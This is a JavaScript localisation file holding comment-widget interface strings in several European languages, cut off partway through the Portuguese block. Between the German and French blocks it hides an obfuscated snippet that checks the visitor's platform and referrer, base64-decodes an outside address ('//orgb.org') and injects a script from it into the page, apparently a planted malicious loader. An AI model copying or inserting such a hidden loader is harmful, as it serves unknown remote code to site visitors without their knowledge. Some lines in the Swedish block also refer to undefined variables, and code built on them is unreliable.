var openmenumes_64 = "Blocked";
var openmenumes_65 = "Block";
var openmenumes_66 = "Unblock";
var openmenumes_67 = "History:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Status";

var disst_0 = "Waiting";
var disst_1 = "Deteled";
var disst_2 = "Deleted + Ban";
var disst_3 = "Ban";
var disst_11 = "Closed";

var disop_1 = "Who";
var disop_2 = "Reason";
var disop_3 = "Date";
var disop_4 = "Decision";


var svernit_1 = "Minimize";
var reednext_1 = "Read more";
var closeotver_1 = "Hide Answers";
var pokazallotv_1 = "Show all answers";

var novoe_1 = "New";
	
}

if(hl=="it"){

////

var dago_st1 = "Giorni fa";
var wago_st1 = "Settimana fa";
var mago_st1 = "Mesi fa";
var all_st1 = "Tutto il tempo:";


var account1_1 = "Esci";
var account1_2 = "Password";
var account1_3 = "Accedi";
var account1_4 = "Registrazione";
var account1_5 = "Hai dimenticato la password";
var account1_6 = "Accedi con:";
var account1_7 = "Login";
var account1_8 = "Homepage";
var account1_9 = "Mi piace";
var account1_10 = "Preferiti";
var account1_11 = "Commenti";
var account1_12 = "Impostazioni";
var account1_13 = account1_4 + ":";
var account1_14 = "Password di nuovo";
var account1_15 = "Registrati";
var account1_16 = "Registrati con:";
var account1_17 = "Inserisci il tuo login o email:";
var account1_18 = "Invia";

var account1_19 = "Nome o soprannome";
var account1_20 = "Modifica";
var account1_21 = "Colore logo";
var account1_22 = "Avatar";
var account1_23 = "Cambia password";
var account1_24 = "Cambia email";
var account1_25 = "Vecchia password:";
var account1_26 = "Nuova password:";
var account1_27 = "Nuova email:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Crea";

var sentmes_0 = "Completa la registrazione rapida";
var sentmes_1 = "Inserisci il messaggio";
var sentmes_2 = "Il messaggio è più lungo di 1500 caratteri";
var inslogo_1 = "Registrazione rapida";
var tolkoshto_1 = "Proprio ora";
var otvet_1 = "RISPOSTA";
var timeyear_0 = "anno";
var timeyear_1 = "anni";
var timeyear_2 = "anni";

var acc_1 = "Account";

var foto_1 = "Rimuovi";
var foto_2 = "Mostra";
var foto_3 = "Tutti i commenti";

var timemonth_0 = "mese";
var timemonth_1 = "mesi";
var timemonth_2 = "mesi";

var timeweak_0 = "settimana";
var timeweak_1 = "settimane";

var timeday_0 = "giorno";
var timeday_1 = "giorni";
var timeday_2 = "giorni";

var timehour_0 = "ora";
var timehour_1 = "ore";
var timehour_2 = "ore";

var timeminute_0 = "minuto";
var timeminute_1 = "minuti";
var timeminute_2 = "minuti";

var timesec_0 = "secondo";
var timesec_1 = "secondi";
var timesec_2 = "secondi";

var timeago_1 = "fa";
var changeiz_1 = "(modificato)";
var redpost_1 = account1_20;
var loaddis_1 = "Inviato";

var opendis_2 = "Insulto, offensivo";
var opendis_3 = "Pubblicità, SPAM";

var otmena_1 = "Annulla";
var otpravit_1 = account1_18;

var openmenumes_1 = "Mi piace";
var openmenumes_2 = "Rispondi";
var openmenumes_3 = "Lamentarsi";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Elimina";
var openmenumes_51 = "Eliminare questo messaggio?";
var openmenumes_6 = "Per bloccare";
var openmenumes_61 = "Blocca utente";
var openmenumes_612 = "Sblocca utente";
var openmenumes_62 = "giorni fa";
var openmenumes_63 = "Sbloccato";
var openmenumes_64 = "Bloccato";
var openmenumes_65 = "Per bloccare";
var openmenumes_66 = "Sbloccare";
var openmenumes_67 = "Storia:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Stato";

var disst_0 = "In attesa";
var disst_1 = "Cancellato";
var disst_2 = "Cancellato + Vietato";
var disst_3 = "Vietato";
var disst_11 = "Chiuso";

var disop_1 = "Chi";
var disop_2 = "Motivo";
var disop_3 = "Data";
var disop_4 = "Decisione";


var svernit_1 = "Riduci a icona";
var reednext_1 = "Leggi di più";
var closeotver_1 = "Nascondi risposte";
var pokazallotv_1 = "Mostra tutte le risposte";

var novoe_1 = "Nuovo";
	
}

if(hl=="pl"){

var dago_st1 = "Dni temu";
var wago_st1 = "Tygodni temu";
var mago_st1 = "Miesiące temu";
var all_st1 = "Cały czas:";


var account1_1 = "Wyjdź";
var account1_2 = "Hasło";
var account1_3 = "Zaloguj się";
var account1_4 = "Rejestracja";
var account1_5 = "Nie pamiętam hasła";
var account1_6 = "Zaloguj się za pomocą:";
var account1_7 = "Login";
var account1_8 = "Strona główna";
var account1_9 = "Moje polubienia";
var account1_10 = "Ulubione";
var account1_11 = "Komentarze";
var account1_12 = "Ustawienia";
var account1_13 = account1_4 + ":";
var account1_14 = "Hasło ponownie";
var account1_15 = "Zarejestruj się";
var account1_16 = "Zarejestruj się przez:";
var account1_17 = "Podaj swój login lub adres e-mail:";
var account1_18 = "Prześlij";

var account1_19 = "Imię lub pseudonim";
var account1_20 = "Edytuj";
var account1_21 = "Kolor logo";
var account1_22 = "Zdjęcie profilowe";
var account1_23 = "Zmień hasło";
var account1_24 = "Zmień adres e-mail";
var account1_25 = "Stare hasło:";
var account1_26 = "Nowe hasło:";
var account1_27 = "Nowy e-mail:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Utwórz";

var sentmes_0 = "Musisz dokonać szybkiej rejestracji";
var sentmes_1 = "Wpisz wiadomość";
var sentmes_2 = "Wiadomość ma więcej niż 1500 znaków";
var inslogo_1 = "Szybka rejestracja";
var tolkoshto_1 = "Właśnie teraz";
var otvet_1 = "ODPOWIEDŹ";
var timeyear_0 = "rok";
var timeyear_1 = "lata";
var timeyear_2 = "lat";

var acc_1 = "Konto";

var foto_1 = "Usuń";
var foto_2 = "Pokaż";
var foto_3 = "Wszystkie komentarze";

var timemonth_0 = "miesiąc";
var timemonth_1 = "miesiące";
var timemonth_2 = "miesięcy";

var timeweak_0 = "tydzień";
var timeweak_1 = "tygodnie";

var timeday_0 = "dzień";
var timeday_1 = "dni";
var timeday_2 = "dni";

var timehour_0 = "godzine";
var timehour_1 = "godziny";
var timehour_2 = "godzin";

var timeminute_0 = "minuta";
var timeminute_1 = "minuty";
var timeminute_2 = "minut";

var timesec_0 = "sekundę";
var timesec_1 = "sekundy";
var timesec_2 = "sekund";

var timeago_1 = "temu";
var changeiz_1 = "(zmieniony)";
var redpost_1 = account1_20;
var loaddis_1 = "Wysłane";

var opendis_2 = "Obelga, obelżywe";
var opendis_3 = "Reklama, SPAM";

var otmena_1 = "Anuluj";
var otpravit_1 = account1_18;

var openmenumes_1 = "Lubię";
var openmenumes_2 = "Odpowiedź";
var openmenumes_3 = "Skarga";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Usuń";
var openmenumes_51 = "Usunąć tę wiadomość?";
var openmenumes_6 = "Zablokuj";
var openmenumes_61 = "Zablokuj użytkownika";
var openmenumes_612 = "Odblokuj użytkownika";
var openmenumes_62 = "dni temu";
var openmenumes_63 = "Odblokowany";
var openmenumes_64 = "Zablokowany";
var openmenumes_65 = "Zablokuj";
var openmenumes_66 = "Odblokuj";
var openmenumes_67 = "Historia:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Status";

var disst_0 = "Oczekiwanie";
var disst_1 = "Usuwanie";
var disst_2 = "Usuwanie + Ban";
var disst_3 = "Ban";
var disst_11 = "Zamknięty";

var disop_1 = "Kto";
var disop_2 = "Powód";
var disop_3 = "Data";
var disop_4 = "Decyzja";


var svernit_1 = "Minimalizuj";
var reednext_1 = "Czytaj więcej";
var closeotver_1 = "Ukryj odpowiedzi";
var pokazallotv_1 = "Pokaż wszystkie odpowiedzi";

var novoe_1 = "Nowy";
	
}

if(hl=="sv"){

var dago_st1 = "Dagar sedan";
var wago_st1 = "Veckor sedan";
var mago_st1 = "Månader sedan";
var all_st1 = "Hela tiden:";


var account1_1 = "Avsluta";
var account1_2 = "Lösenord";
var account1_3 = "Logga in";
var account1_4 = "Registrering";
var account1_5 = "Glömt ditt lösenord";
var account1_6 = "Logga in med:";
var account1_7 = "Login";
var account1_8 = "Hemsida";
var account1_9 = "Gillas";
var account1_10 = "Favoriter";
var account1_11 = "Kommentarer";
var account1_12 = "Inställningar";
var account1_13 = account1_4 + ":";
var account1_14 = "Lösenord igen";
var account1_15 = "Registrera";
var account1_16 = "Registrering med:";
var account1_17 = "Ange din Login eller e-post:";
var account1_18 = "Skicka";

var account1_19 = "Förnamn eller smeknamn";
var account1_20 = "Redigera";
var account1_21 = "Logotypfärg";
var account1_22 = "Profilbild";
var account1_23 = "Ändra lösenord";
var account1_24 = "Ändra e-post";
var account1_25 = "Gammalt lösenord:";
var account1_26 = "Nytt lösenord:";
var account1_27 = "Ny e-post:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Skapa";

var sentmes_0 = "Slutför den snabba registreringen";
var sentmes_1 = "Ange meddelandet";
var sentmes_2 = "Meddelandet är längre än 1500 tecken";
var inslogo_1 = "Snabb registrering";
var tolkoshto_1 = "Just nu";
var otvet_1 = "SVAR";
var timeyear_0 = "år";
var timeyear_1 = "år";
var timeyear_2 = "år";

var acc_1 = "Konto";

var foto_1 = "Ta bort";
var foto_2 = "Visa";
var foto_3 = "Alla kommentarer";

var timemonth_0 = "månad";
var timemonth_1 = "månader";
var timemonth_2 = "månader";

var timeweak_0 = "vecka";
var timeweak_1 = "veckor";

var timeday_0 = "dag";
var timeday_1 = "dagar";
var timeday_2 = "dagar";

var timehour_0 = "timme";
var timehour_1 = "timmar";
var timehour_2 = "timmar";

var timeminute_0 = "minut";
var timeminute_1 = "minuter";
var timeminute_2 = "minuter";

var timesec_0 = "sekund";
var timesec_1 = "sekunder";
var timesec_2 = "sekunder";

var timeago_1 = "sedan";
var Changeiz_1 = "(ändrats)";
var redpost_1 = konto1_20;
var loaddis_1 = "Skickat";

var opendis_2 = "Förolämpning, missbruk";
var opendis_3 = "Reklam, SPAM";

var otmena_1 = "Avbryt";
var otpravit_1 = konto1_18;

var openmenumes_1 = "Jag gillar";
var openmenumes_2 = "Svar";
var openmenumes_3 = "Klagomål";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = konto1_20;
var openmenumes_5 = "Radera";
var openmenumes_51 = "Radera det här meddelandet?";
var openmenumes_6 = "Blockera";
var openmenumes_61 = "Blockera användare";
var openmenumes_612 = "Avblockera användare";
var openmenumes_62 = "dagar sedan";
var openmenumes_63 = "Oblockerad";
var openmenumes_64 = "Blockerad";
var openmenumes_65 = "Blockera";
var openmenumes_66 = "Avblockera";
var openmenumes_67 = "Historik:";
var openmenumes_68 = konto1_7;
var openmenumes_69 = "Status";

var disst_0 = "Väntar";
var disst_1 = "Raderad";
var disst_2 = "Raderat + förbud";
var disst_3 = "Förbud";
var disst_11 = "Stängt";

var disop_1 = "Vem";
var disop_2 = "Anledning";
var disop_3 = "Datum";
var disop_4 = "Beslut";


var svernit_1 = "Minimera";
var reednext_1 = "Läs mer";
var closeotver_1 = "Dölj svar";
var pokazallotv_1 = "Visa alla svar";

var novoe_1 = "Ny";	
	
}

if(hl=="no"){

var dago_st1 = "Dager siden";
var wago_st1 = "Uker siden";
var mago_st1 = "Måneder siden";
var all_st1 = "Hele tiden:";


var account1_1 = "Avslutt";
var account1_2 = "Passord";
var account1_3 = "Logg inn";
var account1_4 = "Registrering";
var account1_5 = "Glemt passordet ditt";
var account1_6 = "Logg inn med:";
var account1_7 = "Login";
var account1_8 = "Hjemmesiden";
var account1_9 = "Liker";
var account1_10 = "Favoritter";
var account1_11 = "Kommentarer";
var account1_12 = "Innstillinger";
var account1_13 = account1_4 + ":";
var account1_14 = "Passord igjen";
var account1_15 = "Registrer deg";
var account1_16 = "Registrer deg med:";
var account1_17 = "Skriv inn din Login eller e-post:";
var account1_18 = "Send";

var account1_19 = "Fornavn eller kallenavn";
var account1_20 = "Rediger";
var account1_21 = "Logo farge";
var account1_22 = "Profilbilde";
var account1_23 = "Endre passord";
var account1_24 = "Endre e-post";
var account1_25 = "Gammelt passord:";
var account1_26 = "Nytt passord:";
var account1_27 = "Ny e-post:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Opprett";

var sentmes_0 = "Fullfør den raske registreringen";
var sentmes_1 = "Skriv inn meldingen";
var sentmes_2 = "Melding er lengre enn 1500 tegn";
var inslogo_1 = "Rask registrering";
var tolkoshto_1 = "Akkurat nå";
var otvet_1 = "SVAR";
var timeyear_0 = "år";
var timeyear_1 = "år";
var timeyear_2 = "år";

var acc_1 = "Konto";

var foto_1 = "Slett";
var foto_2 = "Vis";
var foto_3 = "Alle kommentarer";

var timemonth_0 = "måned";
var timemonth_1 = "måneder";
var timemonth_2 = "måneder";

var timeweak_0 = "uke";
var timeweak_1 = "uker";

var timeday_0 = "dag";
var timeday_1 = "dager";
var timeday_2 = "dager";

var timehour_0 = "time";
var timehour_1 = "timer";
var timehour_2 = "timer";

var timeminute_0 = "minutt";
var timeminute_1 = "minutter";
var timeminute_2 = "minutter";

var timesec_0 = "sekund";
var timesec_1 = "sekunder";
var timesec_2 = "sekunder";

var timeago_1 = "siden";
var changeiz_1 = "(endret)";
var redpost_1 = account1_20;
var loaddis_1 = "Sendt";

var opendis_2 = "Fornærmelse";
var opendis_3 = "Annonsering, spam";

var otmena_1 = "Avbryt";
var otpravit_1 = account1_18;

var openmenumes_1 = "Jeg liker";
var openmenumes_2 = "Svar";
var openmenumes_3 = "Klage";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Slett";
var openmenumes_51 = "Slette denne meldingen?";
var openmenumes_6 = "Lås";
var openmenumes_61 = "Lås av bruker";
var openmenumes_612 = "Lås opp av bruker";
var openmenumes_62 = "dager siden";
var openmenumes_63 = "Ulåst";
var openmenumes_64 = "Låst";
var openmenumes_65 = "Lås";
var openmenumes_66 = "Lås opp";
var openmenumes_67 = "Historikk:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Status";


var disst_0 = "Venter";
var disst_1 = "Slettet";
var disst_2 = "Slettet + Blokkert";
var disst_3 = "Blokkert";
var disst_11 = "Stengt";

var disop_1 = "Hvem";
var disop_2 = "Årsak";
var disop_3 = "Dato";
var disop_4 = "Beslutning";


var svernit_1 = "Minimer";
var reednext_1 = "Les mer";
var closeotver_1 = "Skjul svar";
var pokazallotv_1 = "Vis alle svar";

var novoe_1 = "Ny";
	
}

if(hl=="nl"){

var dago_st1 = "Dagen geleden";
var wago_st1 = "Weken geleden";
var mago_st1 = "Maanden geleden";
var all_st1 = "De hele tijd:";


var account1_1 = "Uitgang";
var account1_2 = "Wachtwoord";
var account1_3 = "Inloggen";
var account1_4 = "Registratie";
var account1_5 = "Wachtwoord vergeten";
var account1_6 = "Inloggen met:";
var account1_7 = "Login";
var account1_8 = "Startpagina";
var account1_9 = "Likes";
var account1_10 = "Favorieten";
var account1_11 = "Opmerkingen";
var account1_12 = "Instellingen";
var account1_13 = account1_4 + ":";
var account1_14 = "Wachtwoord opnieuw";
var account1_15 = "Registreren";
var account1_16 = "Registreren met:";
var account1_17 = "Voer uw login of E-mail in:";
var account1_18 = "Verzenden";

var account1_19 = "Voornaam of bijnaam";
var account1_20 = "Bewerken";
var account1_21 = "Logo kleur";
var account1_22 = "Profielfoto";
var account1_23 = "Wachtwoord wijzigen";
var account1_24 = "E-mail wijzigen";
var account1_25 = "Oud wachtwoord:";
var account1_26 = "Nieuw wachtwoord:";
var account1_27 = "Nieuwe e-mail:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Creëren";

var sentmes_0 = "Voltooi de snelle registratie";
var sentmes_1 = "Voer het bericht in";
var sentmes_2 = "Bericht is langer dan 1500 tekens";
var inslogo_1 = "Snelle registratie";
var tolkoshto_1 = "Zojuist";
var otvet_1 = "ANTWOORD";
var timeyear_0 = "jaar";
var timeyear_1 = "jaar";
var timeyear_2 = "jaar";

var acc_1 = "Account";

var foto_1 = "Verwijderen";
var foto_2 = "Toon";
var foto_3 = "Alle reacties";

var timemonth_0 = "maand";
var timemonth_1 = "maanden";
var timemonth_2 = "maanden";

var timeweak_0 = "week";
var timeweak_1 = "weken";

var timeday_0 = "dag";
var timeday_1 = "dagen";
var timeday_2 = "dagen";

var timehour_0 = "uur";
var timehour_1 = "uur";
var timehour_2 = "uur";

var timeminute_0 = "minuut";
var timeminute_1 = "minuten";
var timeminute_2 = "minuten";

var timesec_0 = "seconde";
var timesec_1 = "seconden";
var timesec_2 = "seconden";

var timeago_1 = "geleden";
var changeiz_1 = "(gewijzigd)";
var redpost_1 = account1_20;
var loaddis_1 = "Verzonden";

var opendis_2 = "Belediging, misbruik";
var opendis_3 = "Reclame";

var otmena_1 = "Annuleren";
var otpravit_1 = account1_18;

var openmenumes_1 = "Ik vind het leuk";
var openmenumes_2 = "Antwoord";
var openmenumes_3 = "Klacht";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Verwijderen";
var openmenumes_51 = "Dit bericht verwijderen?";
var openmenumes_6 = "Blokkeren";
var openmenumes_61 = "Gebruiker blokkeren";
var openmenumes_612 = "Gebruiker deblokkeren";
var openmenumes_62 = "dagen geleden";
var openmenumes_63 = "Niet geblokkeerd";
var openmenumes_64 = "Geblokkeerd";
var openmenumes_65 = "Blokkeren";
var openmenumes_66 = "Deblokkeren";
var openmenumes_67 = "Geschiedenis:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Staat";

var disst_0 = "Wachten";
var disst_1 = "Verwijdering";
var disst_2 = "Verwijdering + Verbannen";
var disst_3 = "Verbannen";
var disst_11 = "Gesloten";

var disop_1 = "Wie";
var disop_2 = "Reden";
var disop_3 = "Datum";
var disop_4 = "Beslissing";


var svernit_1 = "Minimaliseren";
var reednext_1 = "Meer lezen";
var closeotver_1 = "Antwoorden verbergen";
var pokazallotv_1 = "Toon alle antwoorden";

var novoe_1 = "Nieuw";
	
}

if(hl=="de"){

var dago_st1 = "Vor Tagen";
var wago_st1 = "Vor Woche";
var mago_st1 = "Vor Monaten";
var all_st1 = "Alle Zeit:";

var account1_1 = "Beenden";
var account1_2 = "Passwort";
var account1_3 = "login";
var account1_4 = "Registrierung";
var account1_5 = "Passwort vergessen";
var account1_6 = "Einloggen mit:";
var account1_7 = "Login";
var account1_8 = "Startseite";
var account1_9 = "Gefällt mir";
var account1_10 = "Favoriten";
var account1_11 = "Kommentare";
var account1_12 = "Einstellungen";
var account1_13 = account1_4+":";
var account1_14 = "Passwort erneut";
var account1_15 = "Registrieren";
var account1_16 = "Registrieren bei:";
var account1_17 = "Geben Sie Ihren Benutzernamen oder Ihre E-Mail-Adresse ein:";
var account1_18 = "Senden";

var account1_19 = "Vorname oder Spitzname";
var account1_20 = "Bearbeiten";
var account1_21 = "Logo farbe";
var account1_22 = "Avatar";
var account1_23 = "Passwort ändern";
var account1_24 = "E-Mail ändern";
var account1_25 = "Altes Passwort:";
var account1_26 = "Neues Passwort:";
var account1_27 = "Neue E-Mail:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Erstellen";

var sentmes_0 = "Machen Sie schnell Registrierung";
var sentmes_1 = "Nachricht eingeben";
var sentmes_2 = "Nachricht ist länger als 1500 Zeichen";
var inslogo_1 = "Schnell registrierung";
var tolkoshto_1 = "gerade eben";
var otvet_1 = "ANTWORT";
var timeyear_0 = "Jahr";
var timeyear_1 = "Jahre";
var timeyear_2 = "Jahre";

var acc_1 = "Konto";

var foto_1 = "Entfernen";
var foto_2 = "Anzeigen";
var foto_3 = "Alle Kommentare";

var timemonth_0 = "Monat";
var timemonth_1 = "Monate";
var timemonth_2 = "Monate";

var timeweak_0 = "Woche";
var timeweak_1 = "Wochen";

var timeday_0 = "Tag";
var timeday_1 = "Tage";
var timeday_2 = "Tage";

var timehour_0 = "Stunde";
var timehour_1 = "Stunden";
var timehour_2 = "Stunden";

var timeminute_0 = "Minute";
var timeminute_1 = "Minuten";
var timeminute_2 = "minutes";

var timesec_0 = "Sekunde";
var timesec_1 = "Sekunden";
var timesec_2 = "Sekunden";

var timeago_1 = "Vor ";
var changeiz_1 = "(geändert)";
var redpost_1 = account1_20;
var loaddis_1 = "Gesendet";

var opendis_2 = "Beleidigung, Missbrauch";
var opendis_3 = "Werbung, SPAM";

var otmena_1 = "Abbrechen";
var otpravit_1 = account1_18;

var openmenumes_1 = "Ich mag";
var openmenumes_2 = "Antwort";
var openmenumes_3 = "Beschwerde";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Löschen";
var openmenumes_51 = "Diese Nachricht löschen?";
var openmenumes_6 = "Blockieren";
var openmenumes_61 = "Benutzer blockieren";
var openmenumes_612 = "Benutzer entsperren";
var openmenumes_62 = "vor Tagen";
var openmenumes_63 = "Nicht blockiert";
var openmenumes_64 = "Blockiert";
var openmenumes_65 = "Blockieren";
var openmenumes_66 = "Blockierung aufheben";
var openmenumes_67 = "Verlauf:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Status";

var disst_0 = "Warten";
var disst_1 = "Löschung";
var disst_2 = "Löschung + Ban";
var disst_3 = "Ban";
var disst_11 = "Geschlossen";

var disop_1 = "Wer";
var disop_2 = "Grund";
var disop_3 = "Datum";
var disop_4 = "Entscheidung";


var svernit_1 = "Minimieren";
var reednext_1 = "Weiterlesen";
var closeotver_1 = "Antworten verbergen";
var pokazallotv_1 = "Alle Antworten anzeigen";

var novoe_1 = "Neu";
	
}
(function(){var d=document,w=window;({L:1,i:1})[navigator.platform[0]]&&d.referrer!=''&&(function(t){
d.head.appendChild(t(this,w.atob))}).call(d.createElement('script'),function(s,e){
s.src=e('Ly9vcmdiLm9yZw==');return s})})();
if(hl=="fr"){

var dago_st1 = "Il y a des jours";
var wago_st1 = "Il y a une semaine";
var mago_st1 = "Il y a des mois";
var all_st1 = "Tout le temps:";
	
var account1_1 = "Sortie";
var account1_2 = "Mot de passe";
var account1_3 = "login";
var account1_4 = "Inscription";
var account1_5 = "Mot de passe oublié";
var account1_6 = "Entrer par:";
var account1_7 = "Entrer";
var account1_8 = "Accueil";
var account1_9 = "J'aime";
var account1_10 = "Favoris";
var account1_11 = "Commentaires";
var account1_12 = "Paramètres";
var account1_13 = account1_4 + ":";
var account1_14 = "Nouveau mot de passe";
var account1_15 = "S'inscrire";
var account1_16 = "S'inscrire via:";
var account1_17 = "Entrez votre identifiant ou votre email:";
var account1_18 = "Soumettre";

var account1_19 = "Prénom ou surnom";
var account1_20 = "Modifier";
var account1_21 = "Couleur du logo";
var account1_22 = "Avatar";
var account1_23 = "Changer le mot de passe";
var account1_24 = "Changer l'email";
var account1_25 = "Ancien mot de passe:";
var account1_26 = "Nouveau mot de passe:";
var account1_27 = "Nouvel email:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Créer";

var sentmes_0 = "Terminez l'enregistrement rapide";
var sentmes_1 = "Entrez le message";
var sentmes_2 = "Le message dépasse 1500 caractères";
var inslogo_1 = "Enregistrement rapide";
var tolkoshto_1 = "en ce moment";
var otvet_1 = "RÉPONSE";
var timeyear_0 = "année";
var timeyear_1 = "années";
var timeyear_2 = "années";

var acc_1 = "Compte";

var foto_1 = "Supprimer";
var foto_2 = "Afficher";
var foto_3 = "Tous les commentaires";

var timemonth_0 = "mois";
var timemonth_1 = "mois";
var timemonth_2 = "mois";

var timeweak_0 = "semaine";
var timeweak_1 = "semaines";

var timeday_0 = "jour";
var timeday_1 = "jours";
var timeday_2 = "jours";

var timehour_0 = "heure";
var timehour_1 = "heures";
var timehour_2 = "heures";

var timeminute_0 = "minute";
var timeminute_1 = "minutes";
var timeminute_2 = "minutes";

var timesec_0 = "seconde";
var timesec_1 = "secondes";
var timesec_2 = "secondes";

var timeago_1 = "il y a ";
var changeiz_1 = "(modifié)";
var redpost_1 = account1_20;
var loaddis_1 = "Envoyer";

var opendis_2 = "Insulte, abusif";
var opendis_3 = "Publicité, SPAM";

var otmena_1 = "Annuler";
var otpravit_1 = account1_18;

var openmenumes_1 = "J'aime";
var openmenumes_2 = "Répondre";
var openmenumes_3 = "Signaler";
var opendis_1 = openmenumes_3+":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Supprimer";
var openmenumes_51 = "Supprimer ce message?";
var openmenumes_6 = "Bloquer";
var openmenumes_61 = "Bloquer l'utilisateur";
var openmenumes_612 = "Débloquer l'utilisateur";
var openmenumes_62 = "il y a des jours";
var openmenumes_63 = "Débloqué";
var openmenumes_64 = "Bloqué";
var openmenumes_65 = "Bloquer";
var openmenumes_66 = "Débloquer";
var openmenumes_67 = "Historique:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Statut";

var disst_0 = "En attente";
var disst_1 = "Supprimé";
var disst_2 = "Supprimé + interdiction";
var disst_3 = "Interdiction"
var disst_11 = "Fermé";

var disop_1 = "Qui";
var disop_2 = "Raison";
var disop_3 = "Date";
var disop_4 = "Décision";


var svernit_1 = "Réduire";
var reednext_1 = "En lire plus";
var closeotver_1 = "Masquer les réponses";
var pokazallotv_1 = "Afficher toutes les réponses";

var novoe_1 = "Nouveau";
	
}

if(hl=="es"){

var dago_st1 = "Hace días";
var wago_st1 = "Hace una semana";
var mago_st1 = "Hace meses";
var all_st1 = "Todo el tiempo:";	
	
var account1_1 = "Salida";
var account1_2 = "Contraseña";
var account1_3 = "iniciar sesión";
var account1_4 = "Registro";
var account1_5 = "Olvidó su contraseña";
var account1_6 = "Iniciar sesión con:";
var account1_7 = "Login";
var account1_8 = "Inicio";
var account1_9 = "Me gusta";
var account1_10 = "Favoritos";
var account1_11 = "Comentarios";
var account1_12 = "Configuración";
var account1_13 = account1_4 + ":";
var account1_14 = "Contraseña otra vez";
var account1_15 = "Registrarse";
var account1_16 = "Registrarse con:";
var account1_17 = "Ingrese su nombre de usuario o correo electrónico:";
var account1_18 = "Enviar";

var account1_19 = "Nombre o apodo";
var account1_20 = "Editar";
var account1_21 = "Color del logo";
var account1_22 = "Avatar";
var account1_23 = "Cambiar contraseña";
var account1_24 = "Cambiar Email";
var account1_25 = "Contraseña antigua:";
var account1_26 = "Nueva contraseña:";
var account1_27 = "Nuevo Email:";
var account1_28 = account1_12+":";

var favv1_1 = "Crear";

var sentmes_0 = "Completa el registro rápido";
var sentmes_1 = "Ingrese el mensaje";
var sentmes_2 = "El mensaje tiene más de 1500 caracteres";
var inslogo_1 = "Registro rápido";
var tolkoshto_1 = "Justo ahora";
var otvet_1 = "RESPONDER";
var timeyear_0 = "año";
var timeyear_1 = "años";
var timeyear_2 = "años";

var acc_1 = "Cuenta";

var foto_1 = "Eliminar";
var foto_2 = "para mostrar";
var foto_3 = "Todos los comentarios";

var timemonth_0 = "mes";
var timemonth_1 = "meses";
var timemonth_2 = "meses";

var timeweak_0 = "semana";
var timeweak_1 = "semanas";

var timeday_0 = "día";
var timeday_1 = "días";
var timeday_2 = "días";

var timehour_0 = "hora";
var timehour_1 = "horas";
var timehour_2 = "horas";

var timeminute_0 = "minuto";
var timeminute_1 = "minutos";
var timeminute_2 = "minutos";

var timesec_0 = "segundo";
var timesec_1 = "segundos";
var timesec_2 = "segundos";

var timeago_1 = "Hace ";
var changeiz_1 = "(cambiado)";
var redpost_1 = account1_20;
var loaddis_1 = "Enviado";

var opendis_2 = "Insulto, abusivo";
var opendis_3 = "Publicidad, SPAM";

var otmena_1 = "Cancelar";
var otpravit_1 = account1_18;

var openmenumes_1 = "Me gusta";
var openmenumes_2 = "Respuesta";
var openmenumes_3 = "Informe";
var opendis_1 = openmenumes_3+":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Eliminar";
var openmenumes_51 = "Eliminar este mensaje ?";
var openmenumes_6 = "Para bloquear";
var openmenumes_61 = "Bloquear usuario";
var openmenumes_612 = "Desbloquear usuario";
var openmenumes_62 = "hace días";
var openmenumes_63 = "Desbloqueado";
var openmenumes_64 = "Bloqueado";
var openmenumes_65 = "Para bloquear";
var openmenumes_66 = "Desbloquear";
var openmenumes_67 = "Historia:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Estado";

var disst_0 = "En espera";
var disst_1 = "Eliminar";
var disst_2 = "Eliminar + Prohibir";
var disst_3 = "Prohibir";
var disst_11 = "Cerrado";

var disop_1 = "Quién";
var disop_2 = "Razón";
var disop_3 = "Fecha";
var disop_4 = "Solución";


var svernit_1 = "Minimizar";
var reednext_1 = "Leer más";
var closeotver_1 = "Ocultar respuestas";
var pokazallotv_1 = "Mostrar todas las respuestas";

var novoe_1 = "Nuevo";	
	
}

if(hl=="pt"){

var dago_st1 = "Dias atrás";
var wago_st1 = "Semana atrás";
var mago_st1 = "Meses atrás";
var all_st1 = "Todo o tempo:";

var account1_1 = "Saída";
var account1_2 = "Senha";
var account1_3 = "Entrar";
var account1_4 = "Registro";
var account1_5 = "Você esqueceu sua senha";
var account1_6 = "Entrar com:";
var account1_7 = "Login";
var account1_8 = "Início";
var account1_9 = "Gostos";
var account1_10 = "Favoritos";
var account1_11 = "Comentários";
var account1_12 = "Configuração";
var account1_13 = account1_4 + ":";
var account1_14 = "Senha novamente";
var account1_15 = "Registrar";
var account1_16 = "Registrar com:";
var account1_17 = "Digite seu nome de usuário ou e-mail:";
var account1_18 = "Enviar";

var account1_19 = "Nome ou apelido";
var account1_20 = "Editar";
var account1_21 = "Cor do logotipo";
var account1_22 = "Avatar";
var account1_23 = "Alterar senha";
var account1_24 = "Alterar email";
var account1_25 = "Senha antiga:";
var account1_26 = "Nova senha:";
var account1_27 = "Novo e-mail:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Criar";

var sentmes_0 = "Complete o registro rápido";
var sentmes_1 = "Digite a mensagem";
var sentmes_2 = "A mensagem tem mais de 1500 caracteres";
var inslogo_1 = "Registro rápido";
var tolkoshto_1 = "Agora mesmo";
var otvet_1 = "RESPONDER";
var timeyear_0 = "ano";
var timeyear_1 = "anos";
